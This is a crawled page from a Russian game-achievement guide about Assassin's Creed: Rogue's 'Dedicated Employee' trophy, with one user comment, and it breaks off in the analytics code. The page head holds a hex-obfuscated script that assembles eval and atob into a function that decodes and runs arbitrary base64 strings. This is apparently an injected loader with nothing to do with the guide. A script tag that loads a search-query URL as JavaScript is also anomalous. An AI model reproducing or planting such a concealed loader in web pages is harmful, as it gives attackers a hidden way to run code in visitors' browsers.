

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/a/assassins-creed-rogue/dostizhenie-luchshij-rabotnik.html
body_size: 10129
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Достижение &quot;Лучший работник / Dedicated Employee&quot; в Assassin&#039;s Creed: Rogue (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Подробное руководство по получению достижения &quot;Лучший работник / Dedicated Employee&quot; в игре &quot;Assassin&#039;s Creed: Rogue&quot; с подсказками, советами, секретами, картами и видео."/><link rel="canonical" href="https://noobia.ru/a/assassins-creed-rogue/dostizhenie-luchshij-rabotnik.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Достижение &quot;Лучший работник / Dedicated Employee&quot; в Assassin&#039;s Creed: Rogue (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta property="og:description" content="Подробное руководство по получению достижения &quot;Лучший работник / Dedicated Employee&quot; в игре &quot;Assassin&#039;s Creed: Rogue&quot; с подсказками, советами, секретами, картами и видео." /><meta property="og:url" content="https://noobia.ru/a/assassins-creed-rogue/dostizhenie-luchshij-rabotnik.html" /><meta property="og:site_name" content="NOOBIA.RU" /><meta property="article:section" content="Assassin&#039;s Creed: Rogue" /><meta property="article:published_time" content="2017-06-16T10:05:32+00:00" /><meta property="article:modified_time" content="2017-12-19T16:54:22+00:00" /><meta property="og:updated_time" content="2017-12-19T16:54:22+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Подробное руководство по получению достижения &quot;Лучший работник / Dedicated Employee&quot; в игре &quot;Assassin&#039;s Creed: Rogue&quot; с подсказками, советами, секретами, картами и видео." /><meta name="twitter:title" content="Достижение &quot;Лучший работник / Dedicated Employee&quot; в Assassin&#039;s Creed: Rogue (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/a\/assassins-creed-rogue\/dostizhenie-luchshij-rabotnik.html","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/?s=jquery-comment-preview.js?1768655624' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="post-template-default single single-post postid-2311 single-format-standard wp-custom-logo"id="cat-76"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/a" itemprop="item"><span itemprop="name">A</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/a/assassins-creed-rogue" itemprop="item"><span itemprop="name">Assassin's Creed: Rogue</span></a><meta itemprop="position" content="3" /></li><li class="current">Достижение &#171;Лучший работник&#187;</li></ol></div></div><div class="container" itemscope="" itemtype="https://schema.org/Article"><div class="content game-trophy"><div class="row"><div class="col-md-8 "><div class="game-trophy__image"><img class="game-trophy__image_link" alt="Достижение &#171;Лучший работник&#187;" src="/images/achievement/assassins-creed-rogue/2311.png"></div><h1 itemprop="name" class="game-trophy__info-title entry-title entry-title">Лучший работник<br> Dedicated Employee</h1></div><div class="col-md-4"><ul class="list-unstyled list-inline text-center game-trophy__condition-list"><li class="game-trophy__condition-item"><p class="game-trophy__condition-image game-trophy__condition-image_offline"><i aria-hidden="true" class="fa fa-power-off"></i></p> <span class="game-trophy__condition-name">сеть</span> <span class="game-trophy__condition-description">оффлайн</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-level game-trophy__condition-level_normal"><i aria-hidden="true" class="fa fa-thermometer-half"></i></p> <span class="game-trophy__condition-name">сложность</span> <span class="game-trophy__condition-description">средне</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-mode game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy__condition-name">режим</span> <span class="game-trophy__condition-description">одиночный</span></li></ul></div></div></div><div class="content game-trophy__box"><div class="row"><div class="col-md-8 game-trophy__info-description"><div class="game-trophy__type game-trophy__type_bronze"> <i aria-hidden="true" class="fa fa-trophy"></i> <span class="game-trophy__condition-description">бронза</span></div><div itemprop="description" class="game-trophy__condition"> <span class="game-trophy__condition-title"> условия получения достижения или трофея </span> <span class="game-trophy__condition-desc"> Выполнить 35 испытаний &quot;Абстерго&quot;. </span></div></div><div class="col-md-4 " style="overflow: hidden"><ul class="list-unstyled list-inline text-center" style="font-size: 12px; color: #a2a2a2; margin-bottom: 0;  "><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#333; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">S</span></p> <span style="display: block">STEAM</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#B782B6; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">G</span></p> <span style="display: block">GOG</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#347ECD; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">U</span></p> <span style="display: block">UPLAY</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#E57144; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">O</span></p> <span style="display: block">ORIGIN</span></li></ul></div></div></div><div class='yarpp-related'><div class="content" style="  border-bottom: 1px solid #F2F2F2; border-top:1px solid #EAEAEA; padding: 30px 3.2rem;"><div class="row"><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-rogue/dostizhenie-raskol-bratstva.html" rel="bookmark" title="Достижение &#171;Раскол Братства&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Раскол Братства&#187;" src="/images/achievement/assassins-creed-rogue/2290.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Раскол Братства&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-rogue/dostizhenie-geroj-proshlogo.html" rel="bookmark" title="Достижение &#171;Герой прошлого&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Герой прошлого&#187;" src="/images/achievement/assassins-creed-rogue/2295.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Герой прошлого&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-rogue/dostizhenie-postavshhik-2.html" rel="bookmark" title="Достижение &#171;Поставщик&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Поставщик&#187;" src="/images/achievement/assassins-creed-rogue/2300.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Поставщик&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-rogue/dostizhenie-on-ved-ne-umer-pravda.html" rel="bookmark" title="Достижение &#171;Он ведь не умер, правда?&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Он ведь не умер, правда?&#187;" src="/images/achievement/assassins-creed-rogue/2306.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Он ведь не умер, правда?&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-rogue/dostizhenie-naletchik-2.html" rel="bookmark" title="Достижение &#171;Налетчик&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Налетчик&#187;" src="/images/achievement/assassins-creed-rogue/2312.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Налетчик&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-rogue/dostizhenie-vokrug-sveta.html" rel="bookmark" title="Достижение &#171;Вокруг света&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Вокруг света&#187;" src="/images/achievement/assassins-creed-rogue/2317.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Вокруг света&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-rogue/dostizhenie-za-svobodu.html" rel="bookmark" title="Достижение &#171;За свободу!&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;За свободу!&#187;" src="/images/achievement/assassins-creed-rogue/2323.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;За свободу!&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-rogue/dostizhenie-yarost-vikinga.html" rel="bookmark" title="Достижение &#171;Ярость викинга&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Ярость викинга&#187;" src="/images/achievement/assassins-creed-rogue/2328.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Ярость викинга&#187; </strong> </span> </a></div></div></div></div><div class="article-info" style=""><div class="row"><div class="col-md-8"><div class="article-info__rating"><div id="post-ratings-2311" class="post-ratings"  data-nonce="b99089a37f"><img id="rating_2311_1" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2311, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2311_2" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2311, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2311_3" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2311, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2311_4" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2311, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2311_5" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2311, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><meta itemprop="headline" content="Достижение &#171;Лучший работник&#187;" /><meta itemprop="datePublished" content="2017-06-16T10:05:32+00:00" /><meta itemprop="dateModified" content="2017-12-19T16:54:22+00:00" /><meta itemprop="author" content="noobia writer" /><meta itemprop="mainEntityOfPage" content="https://noobia.ru/a/assassins-creed-rogue/dostizhenie-luchshij-rabotnik.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NOOBIA.RU" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /></div></div></div><div id="post-ratings-2311-loading" class="post-ratings-loading"> <img src="https://noobia.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div></div><div class="col-md-4"><div class="article-info__system text-center">Последняя правка: 19.12.2017</div></div></div></div><div class="comments"><div class="row"><div class="col-md-8 comments__content"><h4 class="comments__content-title">Комментарии (<span itemprop="commentCount">1</span>):</h4><div class="comments__content-box"><div id="comments" class="comments-area"><ol class="comment-list"><li id="comment-191" class="comment even thread-even depth-1"> <article id="div-comment-191" class="comment-body" itemprop="comment" itemscope itemtype="https://schema.org/Comment"> <footer class="comment-meta"><div class="comment-author vcard"> <b class="fn" itemprop="creator">Vladimir_Pavlik</b><span class="says">:</span></div><div class="comment-metadata"> <a href="https://noobia.ru/a/assassins-creed-rogue/dostizhenie-luchshij-rabotnik.html#comment-191"> <time itemprop="datePublished" datetime="2020-10-18T22:30:20+00:00"> 18.10.2020 в 22:30 </time> </a></div></footer><div class="comment-content" itemprop="text"><p>У Меня проблема очень большая.Я прошёл уже 70 заданий апстерго а ачивку так и не дали</p><div class="reply"><a class="comment-reply-link" href="https://noobia.ru/a/assassins-creed-rogue/dostizhenie-luchshij-rabotnik.html?replytocom=191#respond" onclick="return addComment.moveForm( &quot;div-comment-191&quot;, &quot;191&quot;, &quot;respond&quot;, &quot;2311&quot; )" aria-label="Reply to Vladimir_Pavlik">Ответить Vladimir_Pavlik</a></div></div></article></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a/assassins-creed-rogue/dostizhenie-luchshij-rabotnik.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://noobia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><div class="row"><div class="col-md-6"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p></div><div class="col-md-6"><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' /></p></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2311' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class='stcr-form hidden'><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'><option value='none' >Не подписываться</option><option value='yes' >Все</option><option value='replies' selected='selected'>Ответы на мои комментарии</option> </select> Получать новые комментарии по электронной почте. Вы можете <a href='https://noobia.ru/manage-subscriptions?srp=2311&amp;srk=b0175dae16224dc6a1c385b0a5fe730f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p></div></form></div></div></div></div><div class="col-md-4 comments__sidebar"><div class="comments__sidebar-box"><h5 class="comments__sidebar-title">Реклама</h5><div class="comments__sidebar-content"></div></div></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
